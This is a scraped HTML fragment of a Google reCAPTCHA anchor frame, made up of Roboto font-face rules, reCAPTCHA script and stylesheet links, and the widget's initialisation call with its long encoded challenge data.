  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jBZG1ODOYJu6WazC5aFiVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jBZG1ODOYJu6WazC5aFiVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jBZG1ODOYJu6WazC5aFiVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w71OwpvDnsOdwrgpGmHDuh4awrEOL8O2Zk1vXcK4wrVKTcOWwq/DosOAF2TCosKvw7LCuAbDhcKnw63Dh8K4wokkwqpyR0ZUw6LCqSFbfMKbw6PCicK/eMOmw4rDgMKMwqNWQHZPDsKrMcKywp0TF8OiIMOHBMOcw5HDumPCrGzDqcKpwrTChsKOwphGfMO4woLDqUcMDQ3Cmygdw6spwoUXwpbCkl7CksOJw53DsmNFwrrCqcOLIz/Cm8O1w6hEwrrCpiVow5tQwpIfw7pIw7vDnsO4X8Oowrw6wpNZBcK6PcOySCXCo0LDnsO+f8KMbsK/wrJTw61hKsOfw6cpwqVSw4w7P8K0w6/CtsOAc0sNw4cQwrzDjsO6F8OLw7HCm8KkwodIwp7DmsKmw6LDjcOYCAYVwpFvw6g4Bg5Mw5x4OsOdH8OxwppywrREwq3CvsKpwqE8JMKZwpXCrsKbAG7DrcK9RiFQw5BJCl/CncODC8OhwqLDhcKkw7rDpi4Sw5vCs8KcwrgLw6jCqyjCm8OIwq7CgMKDwqczMSXCsFJiasOuVMKaaMKCHMOeXsO7w6R6EAXDhsKGbMOWUDt3A8Kaw4wLw63CqsKwwqcww5/DicO7w7/DsE1sQwNgVDx6Oy7Dl8Ozw6DCrcO8VixEACDCpMKGKlBDw75ZfFhYw7QsaS9YH8K9w7/CojUJaMOmSsOLY8K2w6tbw7PDrR9Aw5vDpsOJccKWFcKfCcO/wpwqVSDCk2jCgMKnVMOmERvDlXwANC1LwoQww6TDnsK5w7tzZ8OAwqhzw73CihZFwoLDqjTDt8OrCR1LwpdCEU5ww6LCk2vDt8KAOcKfWT03dMOswofCgwrCu8KERMKFwo/[base64]/Dl8K6wq/[base64]/Ci0XDlWoTX8O/cwHCq2xfSMKdEMOmMcONw5/CgMKCNUYgw4zCtsOmw68dQBNbdn7CiCF5w5nCpMKbGWPCvk13IUXDkHrDuMKvBxpsG17DvUFxw5wDworCj8O+wrzDt1bDiMK0KcO7w5rCuxQ7woHCrnjCuWgkTVTDiT5ZwpsuNsOPw48Fw7hFwp4Nw7Qjw4BjMMK4w4Y/wonDiiMOTDHClcKJGMOaJ8Oew58SYcO1fHHDu1s0w6nCizXDrnZwwqk2w7wQARkxLAPDmGnDi8OVGsOgRhnDv8K7w6ZtBSNFw73CucOQeizDkzxIw7TDi8KBwqPCgsKsG8K8fEJKGQlAw48Zwr9mwpNkwqjCs3jCuUjCpQB/w7vCkEg6w4lnTWtdw7HCnDPDt8KVLhFSOVHDvmbCr8KnawvDgsOMw5JscC8rwooBC8KVE8KowpZ7w6YxaMOhUMKBwptwwpXCum/CosKtwpV6SsKzwq1WTk7DvkF6JsOgC8OZCcOcAcKuZ3DDtgPDkU/DkznDrCnDhsOaw5lRwqJ4wqfChsODw4nCtHZow6gTGMKxwqDDp8KqwpXCozQ6dMKmWcK6w60WHx7DncOowo8RCcK8dMOyZVPDgcO9w4xlF1JQcDDChwbDpcKrPT/Dn1Zww7zDkDnDijTDmsK3C0fDvEvChcO/ZEU0wqIhw7I9aMOnc3Fsw43CgX/CpsKgP3nCjnTCkxJgwpvDpGbCq8ORwqnCjTZlSsKTasKFw5pBccKYw7w2UsKXwqzCmg1TfwsFKnfDpDprwoI2d3w7UCEWw7gHwpfDlTNBKcOkajDDsg/CuXfDksKha8KUw49Zdh4KwpYEc2sXcMKjfU0jwrrDuw5IwpZVZcKiHQcsB8Olw6vDrMOrwrbDuMO/Q8O6wrQAesK1w5/DnMOtwrzDomskcSHDhGIKwp7ClU7DiT4FwokGCMONwofDssORw4/[base64]/Cj8OvwpzDqMKGKEXCjsKuchIfwpo2wol/wrjDrWDCvyTDoVl2X8O1w4oDLsK9wpYrDmvDuMOwbwJebsKuw6rDiDvCtREpAlFlw6rCt8KLUcOQw7M1wotEwotYwqU5X8O/[base64]/CsmfCnEjCisOrGUnCvcKGOinChlPCp2JEDMOiwrbCjULDkHwcJ2DDgGnCpMKCwpA1JgwMSMOXecOUw5PClsKQegfDlDnDh8KxasO1wrjDqcKzQkfDvHjCmSFxwpvCpMO8FsOSUygiX0rCucK8GMOPKcKVK3nCtMOHDsK/HDrDrCHDq8O6L8K+wq1WwqzCm8OLw7LDpxIIY3TDsnMUw6nCt8KkMcKYwovDsB3CqMKBwrrCkcKkGkrChcOQBR8Nw7Y2HV/[base64]/[base64]/[base64]/ClMKTw4HCplZ5F8OcPirChQvDkkzDjlrCvD3DpMO/w5PDjjokwoQveMKfw6rCjkrDmsOiNsOqwr/DmzxnNRHDs8Oow6jDuFMwGGjDm8K3WsKFw7VrwqTDpMO3XFfCkFHDvxvClsK9wrzDu35UUMOOAsK0D8KEwr11wp3CnhvDhsOmw5siFsKRe8KkbcKyAcKkw4Z2wrwpwplGDMO6w6fCmsOaw5xIw7TCpsO9w4VdwoIvwpAmw43DjWFjw6gnw4zDqMK/wprCkjDChlnCiwvDgBXCtsKVw5rDj8KLwrEdBj4MXmlyTVzCvSrDm8Osw6PDq8KMbcKHw5NKamfCsmRxUi3DmAlrEsO4N8OwLjzCj3zCqCHCsU/DrwLCi8O6EGBRw7fDrcO/PEPDscKOZcOVwoB8wr7DtcOtwpLCrMOYw6TDjcO8MMKyVWbDvMK/dHZXw4XCnjvCrsKBMsKhw655wqrCpcOUw5YcwrXClEg/O8Obw7YLEBsZYnxVZHcofMO4wp5ZaSXDuljDtykNBiHCuMORw5hVZFJwwqslekU/ATZ6w65aw4oSwoQmw6fCvEHDqFLCrkLCoT3Cr1VyEm4+V1bCqQ1vEsOtworDkl3Ci8KpXsOEO8Kbw6jDrsKDOsK4w7B5woDDkiLCpcOcVy0TMxMQwpQWWS8+w5QYwrtNHsKnFsOZwokUKU/CtD3DvUDCncKUw6N8QT9UwqHDgMKdEsOYKcKEwozCncKQTVRTMA3CvmXDlsK0Q8OGYMKTIWLCl8KNWcObVsK7CcOFwqfDrxzDp1IjWMOFwqXCqirDsWU2woLDvsKjw4rCkMK7NHzCv8KSwqwOw63CqsO3w7TDiFjDtsK/wo/[base64]/DscOgAcKmwp54w5VTH3wRwoR/OVbChRfDoCTDlFTDjCfDu2xUw7TCnhPDncOzw7bDoQrCg8OlQC1TwqAsw6R7wpTDosO4ChxxwqZtwqdHU8KTfcORfsOuG0B7S8KRHWTDm8KTf8OuaDlxw43DgcK1w6fDocKlOkcdw5hWGDvDskjDkcOYF8K4woDDmTbCm8Onw4l8w6M1wo5Xwpxiwr/CkDFqw4AaNjl0wp7Ct8KFw73CvcKCwoXDncKCwoIaSX46SMKKw6xJbUhpLxdaOX/DmcKvwo0HL8K2w4c1SMKaW1LCiB7DtcO1wrzDuEIcw7rCvBVXAcKXw47DuVAtAsKeYX3DqMKzwq3DqMK7LMOUe8Obwp/CqhTDsnlhFijDs8KIA8K1wrrCumTClMOlw4x4wrXCs1zCkV7Cn8OUcMOHwpQxesOWw4jDocOdw5dTwoLCuGbCuC41TAMOFGQGTsO0a1rCiSHCtcKSwq7DncKww649w6nDrVBuwpFNwojDgcKxcAkXRMKtZsO8EsOVwqLDqcObwrjCjlfDvlB9EsOfU8K+d8KVTsOBw6/[base64]/Di8Onw4jCnF3CucKAw7HCj3TDmMOCW8OCw5bCk8O1OyFjwoDCpsOQXlnDokFdw5/DgiE3woQmLUbDlBlVw7YRSwzDuw/[base64]/CmEVXEcOtRcK7w6PCvBfDgWXDlWFDw5bCmkJvw7rDtBMpZUbDu8KNw69gw4M2IAPCgjEbwrfClSUPHknChMOOw7DDhmxWXcKcwoY8woDCnMOGwpTDvsOcYsKww7w/ecOvfcK5M8OIZi51wrbDn8K+bcOgWzscF8O4B2rDgcKlw5B8ax/CkwrCszbCkMK8w5HCswXDoXDCj8OXw7gGw7p1w6ZiwozClcO+wozCq20Gw4BFUS7DtMKjwqg2UFwiJ2NBDjvDo8KZdzQ4IytWbsO9bMOUK8KTSwzCiMK4FlPDrcKPNMOAwpzDvh8qPD0Bw70vHcO5wrTCgxJkCcKUdR3DmcOGwo0Cw7F/[base64]/wofDrV/[base64]/[base64]/ChU/DvR/[base64]/[base64]/CvcKbasO1woZjwqnDk8K1cMO8w4zCtsOPWcKvGQPCiTfCv0klf8KbwqLDq8OQw4oIw7kFIsKPw7BFIy/DoixrGcOxLcK0eR1Pw6REfMOCQcKhwqzCscODwoJ7Sh/CssK1woTCjwzDiB/DnMOGNsKYwonDpGfDgWPDjGfClHJjwq4Hd8Klw6XCqMOmwpsywqXDscK8MwB1wrx7esOie20HwoQlw6HDgVpBemTCiDfDmMKaw6pbZMOLwpw4w5k/w4jDg8OcfVpxwo7CnkI4SMKsN8KCMcKtwpvCg1IhYMK6wrvCg8OxElZFw5zDqMOwwphGY8Ouw4DCsTw/dHvDpw3DnsOGw5E1w4fDksKewqLDuBjDqxjCnyXDosO8woNsw4xXXMKMwoxERSM3a8KTJWdmAsKqwpdow5rCoQ/DiEPDk2jDi8KdwpLCpznDusKnwrzDt1vDrMOywoHCoCIlw68sw6J6w49KeXcDK8KJw7Qdwp/DicOuw6/CtsKFSQ/Cp8KJTSowY8KXdsO/U8K4w4BdE8KOwrVJDx3DssKTwqzCgnRdwovDow7DgwPCoxVKDURWwobCiX/[base64]/[base64]/cMOzSsOzF8KEwr98Fm8Qw7xow5HDoW/[base64]/CvCldUinDnHolb8KaRDLDtCwjUXrChcKcWTHClnwdwqhVFcOjecOBw4zDv8OXwodywrLCkDjCtMKzwo3Ckmcow7HCpsKnwr0EwqxVIMOIw64rAMOaREcfwo3DncK5w49NwpNBwozClMKfa8OlEMO0NMKiGMKBw7NsLhTCjzPCssK/wrR6LMOGQcKbeAzCo8Kkw405wpnDjEfDu1/CjMOGw6EMw6VTSsOMwpnDksKEW8Knc8OUwpXDkmkjw4VFTDp8wrUvw50VwrQzezs9wq/Ckgg0YMKswqUSw6XDnS/CsBFlW3nDhAHCtsO0wrxXwqHCggzCoMOhw6PDksO2SngFwp7CtcOmDMOPw73DvUzCnlnDjsOOw6bDosOMa3/Dvm7ChUjDh8KjHMO/[base64]/CgcKLNlHCuDLCgMOTw78bwpQSw7U3RTvChn7CrMKFw61YwrcbbHkAw6QfH8KlEsKqUcO4wqMzw7/Dkxkgw5DDlsKuQC3CusKow6M0wqbCu8KTMMOgT3HCmyHDrR/CvFTCthzDnHdLwrQUw5nDusO4wrkNwqs+DMO7CDcCw67CrsO0w7TDg21Tw6M7w6nCgMOdw6lgQmDCtMKSd8Ofw6ksw7LCqcKWFMKqEVhnw6MYeF8nw6fDmkPDuwbCqsK8w7IWBkHDr8KgA8K8wqBsF2zDusK8EsKrw5/[base64]/CrkDCl2fDjcKVS8KqwqHDimPCvDfDpsKKMVYJMMOTLcK5bWJjCxkOwq/CrnFWw5/[base64]/w6wBw5QlJhQieSTDosOEw4siQDnDsMO1WsO9wr3DgcOmHcKlTgLDun/[base64]/CjMOJU8KDwqFbH1h9FMKnwpZzw7vDtApUwqDCiMKRCsKLwoEtw6gyGMOKIirCm8OnIcK+HghVworCo8OdKcK2wrYJw5hoNjIFw7TDngUvAMKgfcKAWm8gw4Axw6jCscOtOcKzw69yP8OnBsKfTR5fwqrCmMOaLMKYD8OOesOrV8KWRsK1AksnJ8Ocwr8bw5/DnsKew7xlfQXCtMOLwpjCswtTSwoIw5DDgGwPw6DDnVTDnMKUw70RVA3Cn8KCBx/[base64]/[base64]/Dm0JjXm7DvgHDmUNgw5fCthYwXMOhOiHCslLCqycJWDbDqcOQw7RyWcKOCsO6wqFCwrktwqswVmZxw7rCksK/wrPCtm9LwoTDvGouM1lSNMORwrPChE7CgwwswpfDhBVQR3BgLcOmCDXCrMKxwpzCmcKnVF7DmXo/PsKvwq0db0zDrMKkwrptBW5tecOxw5zCgw3Du8OCw6QCd0fDhWZWw6MLwqIfAMK0dhnDlAHDr8OJwoVkwpxTXU/DlcK2YzPDtMO6w7DDj8KrawY+BsKww7/[base64]/[base64]/DhMKuCcKxw7PCmsOsIMO0wr7CglvDuW3Cvx/DqygVOsKzBcKmJxnDmcKLDHcpw6LCgxzCvmlRwoXDiMOWw6I+wqzCkMOWNcKWfsK6J8ObwrAvBwjCn11/fQ7CjsO0Wx84OcOAwrYrwpJmRMKnw6RawqxrwrhOeMO3OsK/wqBeVTVDw49uwpHCrMONSsOVUDfCmsOgw5h7w7DDs8KAA8Omw5TCocOEwpk5w6zCicOVHFfDhFUuwqHDp8OleWBBV8OCCWPDgMKEwqpew4XDkcKZwrIowrjCvl9hw65WwpYUwpk0YhTCuWbDqGDCpBbCu8OjakDCmFRPbMKmDznCnMO0w6kZJDF/ZlF3P8ORw5jCkcOGKmrDhyYQMlUmeWLCnwh5fCoVbQoMUcKkFmHDnMOuMsKJwrTDl8K+UmAuVx7CssOBP8KCw5fDq0/DkmvDusONwqzClz5KIMKnwr/CpAnCsUXChMKxwrbDqsOEV0lVIyvDowYmcAQHD8KhwrLDqCplbRUgDRLDusOPb8OqYcKECcKnJ8OewrhBLhPDgMOkG1zDuMKUw4Q8CMOFw419wpnCp0F/wpjDjmM3GMOkUMOSZ8O6Q0XCmSHDtwNxwp/DqUHDlA5xAAfDq8OxB8OdYC3DvkFQNMK9wrNnMCHCkTNKw7xgw4vCr8OXw4JTbWPCpx/Cj2Irw6PDiD8AwpDDgV1Awp/ClmFBw6DChnUjwocZw7oywqkIw7Euw4cXFMKQwoPDjErCp8O1FcKaQcKSworDizl+VwsheMKNw4zCj8OYG8KqwpxMwp0DAVJdw4DCs30dw5/CtTtEw6nCvXxTw4Maw6XDkhcNwrwFw4zCl8KEdTbDsClOa8ObFsKOwo/Ck8KdbkEgGcOiw6zCoizDhcKJwpPCp8K4csOtKG4DZTJcw7DCmnM7w5rChsKpwpU6wpwTwqfCtwbCgcOPa8KgwqhscwALVcO0woMrwpvCiMODw5I3BMOoIsKiXFbCs8OVw5DCgz/DoMKxJcOzIcOFH1sRWh8OwpFjw5R7w7XCvzDCtAckKMONaDzDvXpUaMK7wr/Dh01wwrPCmjt8RE/Cl1LDlit8w41gF8O1aDxow48XDwo3wo3CnBzCn8Ogw4NQIsOxE8OaVsKRwroiIcKiw5bCuMOmQcKbwrDCmMOhGgvCnsOdw55iKm7Cj2/DlgFHTMO3B09iw4DCsH/DjMO2M0fDkEBlw6MTwq3ClsKtw4LCm8KbfX/CpH/ChsOXw63Cl8OzYcOWw7kXwq7CpMKML08FbAUeFcKrwrXCg2fDrmnCrjcUwo0iwo7CrsOfE8KZKCnDqRE7RcOiw47ChXxqYlUswo/[base64]/[base64]/DpcKvw5oYF8OST8KjBAvCvycJwpLCk8OYwpUgw5bCjMKDw4PDgE8cdsKSwqDCtcOrw4tlXMK7VVXCkcOzNSjDvsKgSsKSanJ/XEx+w5EPWmoHEsOtfcOvw7/Cr8KPw7pRTsKJb8KlEyYMHMKCw4rDlHrDkV7CuFvChVxVMsKAUsORw5h/w7MpwqBrIRTChsKhblfDrsKqd8K4w4BPw6hQJ8Klw7fCi8O6wobDvA7DicKzw6zCvsKPfHjCrSg5bsOUwozDssKyw5pbIQclBz3CuS0/wqDDkEkxw7DCnMOXw5DChMOBwpXDu0HDisOow53DhzLChlbDlsOQLAwKw7xlaVPDu8OQw7bCowTDn2XCpMK+JzB9w74mwoMsHwJSYil4USAAEsKzXcKgL8O+w5fDox/[base64]/BmjDp1XDt8K3L8KmwrzDs8KIwpnDkcKBFkLCvMOzXGnCs8Orwo0fwpLDiMKew4FbUMOvw55GwpURw57DmkV/wrE1SMOAw5suIMODwqPCtsOmwoFqwpXDtMOSdsKiw6luwrvCkw0LAsObw648wr7CmF3CvTrDoxkjw6gNK3rChGzDqAgPwpnDk8OObx1Nw7NCCFjCmMOsw4LChizDox/DgDLCs8Olwo1kw5Iww7vChFjCpsKoeMKxw5VURi5+wqUyw6NYb34IeMKkw4MBwrnDpAtkwofDum3Cs2rCjld+wqPCosKyw5fCqC0yw5d5w7Z1ScKfwr/CosOCwpzCuMKuaE8owoXCu8Ome2zDksK8wpENw6XDv8KJw45MaU7DlsKJH1XCpsKXwpNxdxIPw6djFsOCw7TCicO4AFwJwrQBTsO5wrN4DCZEw5hkaFbDpMKaZg7DgVQqcsOewojCg8OVw7jDjMOpw4tzw5HDqcKWwpxfw5DDvsOIwpvCusOreys3w5/ClcOgw4rDiXwTES9Vw7vDkMO8G3fDlF/Dv8OLSnvCq8KDbMKDwr7DlMORw5jDgcKuwo99wokBwpdcwobDmljCiyrDglDDsMK/w7HDogJewpBhR8K+PsKSPcOJwo7CmcK6K8KIwq9pLXt5IcKdb8OMw7A2wrdBfsKewrEEbyNtw5Nxa8Kxwo01w4fDhRBhbjPDvcOswrPCn8ONAyzCqsOqwog5wp08w70aF8OEaU96HsOBZ8KMHsOBaTrCiWgzw6/DgEApw6R1wrI8w5LCkWYDOcObwrTDgAs6w7LCpGTCrsKmUl3CicOiO2R3Z38tG8KWwqfDh1bCi8ONw53DnlHDh8OqSg/DvyhPwr5tw546woLCnMKwwqYIFsKteBHCgR/DuwfCnkDDh0Qsw7DDlMKNZC8Tw69ZW8OywooidsO5X2BqTsOxHcOtSMOvw4HCkWPCqQltIsOcADzDuMKowpnDp1dGwrVGHsOhYcOsw7HDmgVLw4zDrFMGw6/CssKcwpfDoMO6wpbChFPDjy5bw7rCuzTCl8OSE0cZw67DjsKbennCs8Kfw5AbD2TDrnrDo8K0w7fDhUx9wo/CuzTCnMODw6gVwqY5w7nDtDkgBMK2w77DimUhE8OeasKpFB/Dh8KiTiHCj8KCw6U2woYSYRjCisO+wogXScOhwrkya8OWUMOXMcOpOhFcw59Fw4FHw5jDkUTDtx/CpMOkwpXCqsKfJ8KIw6HCmhjDpMODd8O1eWMRPQw0O8K7woPCrg4tw6fCmkvCgAvCnwlfwr7DtcK6w4t9PFMBw4TClXvDisKGDnocw5Nab8K/w7Ecwrxfw7vCiVbDpEcBw6gHwoNOw43Du8OqwofDscKsw5I5KcK8w6bCuQrDpMOLCn/Csy/DqMOQPRvDjsKXSmDDn8OrwqkoVy8Ywq/[base64]/DvzXCrlNZwrzDvcKww7TDjUNiw4ZCFMK4OcKXwphHd8KRHVglw4nCr1nDtMKLwok5NsKtICsawqkpwrgVBgfDvGk4w70gw5Znwo3CrzfCiGpFwpPDrAwlBF7CjGlowoTCrk3DjEHDi8KHYlglw6TCglHDjDDDq8KUw4/DkcKew5ptwqB6NTbDqkVBw7TCpcKhJMKPwqrDjsO4wrdTMsKCIsO5wpsfw6d4TBkGH0rDrsO1w7/DhSvCt3XDqEzDmEYyfnxHNS/[base64]/DicOaw7FCI8Onw7REw7vDvcORwrZ4w79pw5LCiMO3SgXDgDTDq8OkRmVuw4JsMGHCr8OpD8KWw5lIw6R8w7vClcK/w5VIwo/Ci8OGw6rCk2N9QxfCpcKawrXCrmRnw4R7wpfCjlp2wpvDr0/CtcKxw6ogw5jDisK/wq0VYcOKG8KkwqPDp8Kpw7V4W2Qyw4VZw77DtgXCijkAXDQRBCjCscKIU8KKwoNlKcOrTcKAURxFYMO2AEELwrpAw5gDf8KVfcO8woDCiz/[base64]/w4wpCsKQHcOnwqPDlVjCmcOjwotfwpLCrDwTVXnCh8OLwp9bGX1/w5F+w7A8ZMK8w7LCpEkjw5cZNgHDlMKhw61Pw5zDhMODQsK6XHJKMT1xU8OTwqHCmsKzWEBPw6ARw7DDpcOtw4grw7XDtid+w5DCtiDCpnvCnMKKwpwnwozCv8OAwrcfw6XDkcOIw7jDgcOtRsO1K3/Dlkoww5/CtsKdwoh5w6TDh8O/wqERHz/DkcODw5MJw7dHwoXCqwFnw6EGworDn2YuwqhwLUzCnsKBw4sROXEDwqvCksKnPXhsH8KMw70Yw4pnUQJcacOSwolZPEdrbjEJwo1YdsOqw5l/wpQaw5zCp8Kjw6B3O8KiU0/DkMOOw7zClsKww5tEA8OGXsOTw5/CrR9gDsKBw7DDqMKFwoYCwpfDghcUcMK4I04BN8Ocw4MKOcOWWcOSNGPCuHcHCMKJTA3DuMOkDCDChMOCw6PDhsKgF8OEwpPDp2nCnsOyw5XDgD3DkG7CncOfMMK3w4s/[base64]/[base64]/[base64]/CmsKbwoQQEsOqKsKVwqbDp8O2BsOmZSJvwpQWPcKScMOpw5/Dlyk+woBXK2VcwrXDk8OEccOHwq9bw4LDh8Oswp/DmyhSKMOyRcO+OATDjVvCqMOrwpbDoMK/w63Dp8OlAi5Iwp9RcQd1b8OmfHzCu8O4ZMKtS8Kgw5vCjGLCgygqwoc+w6YYwqbDu0VICcOcwojDq1tgw5ReB8KowpDCj8O9w451CMK6NiJlwrnCo8K/[base64]/GirCqwcUFkIZwqDDkMO4PcKIAMKNJGDDqMKKw6gOQMO8EmVoT8OsQcKjVR/ChmrDiMO6worDmsOoSMOawoLDqcKFw7PDnGk4w70cw5gXPGswSgVew6XDiVXCtkfCqVXDijDDtnTDkizDksOew4QxLEvCkWd8BsO+wpEvwozDsMKow6Y8w6AwBsODP8KEw6BEAcKtwp/CuMK3w6Y/w591w64dwplKAcOywpxTCATCrENuw5HDkx/Co8OLwq4kD0TCoj1wwqZqwqcXK8OPbcK+wqAkw51Lw7JUwpkRRk/DqzDCvCHDpVBjw4HDq8KHYsO2w5TCmcK3wobDt8ORwqDDsMKrw5jDk8OOCUlyeE1Vwo7Cjg1DVMKPOcOsDsKdwpg3wojDjT05woEwwpkXwrJrfywBw4oWFVgVBsK9D8O8OmcDw4fDqMKyw5rDuBM5XsOlcAPClsO0PcKYXFPCj8Kcwqo/NMOPa8Kkw6M0Q8OSasK/w4kSw5JIw6/DncK7w4PClTnCqsKiw58qecKEAMK4T8KrYV/[base64]/[base64]/w4nDq8OXPibCtsKID2jCpcK7fCfDmjnDkWzDlVrCv8Kqw7Ezw6XCiEE5cXrDhcO/fMK+wrpddFnCg8K1GiU/wqkPDwUwMm8hw5HCh8OCwoZLwojChMOaPsOEGsK7HizDl8KBG8ODBcO8w4twXhXDssOOMsOsCMKPwoReNCtYwrXDoVQrE8OvwqDDicKgwqJxw7DCrSdjBQ1oL8KoEsKPw4ALw5VTZMKtSnVIwpvCtEfDtWfCuMKYw5PCkMOEwrI/w5h8OcKkw5nCisKPATrDqTZjwpjDtHdkw7wvfMOfeMKfACojwrtTfMOEwrzClsKmMsOzBsKrwrRJQUXCjcK4CMKHX8OuHHstwpZkw5o7BMObwrjCqsOCwo5kE8ObTTkFwo83w7HCl3DDmMKHw4cawpHDgcK/DsKEOMK6bD9QwodzAzHDlMOfKFRVwrzCmsOTf8K3DDDCrlLCgRsRacKKEsOgC8OOFcONQMOhbsKqw7zCrg3Dq0LDvsKwZADCiQPCp8K+d8Kvw4DCjMOcw549w7TCu21VLHDCj